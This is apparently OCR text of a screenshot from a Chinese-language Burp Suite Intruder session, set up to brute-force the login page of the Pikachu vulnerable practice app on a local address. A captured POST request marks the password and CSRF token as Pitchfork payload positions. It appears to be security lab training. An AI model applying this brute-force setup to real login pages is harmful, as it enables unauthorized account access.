 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
1 × 2 × 3 × 4 × 5 × ...
目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.0.113:82
Content-Length: 76
Cache-Control: max-age=0
Origin: http://192.168.0.113:82
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.113:82/pikachu/vul/burteforce/bf_token.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
使用音叉攻击设置两个变量
Cookie: security_level=0; PHPSESSID=bd8c8dddc6ae66e44e8af049bc7abd30
Connection: close
username=admin&password=§admin§&token=§639515e97fbf2190f1489817133§&submit=Login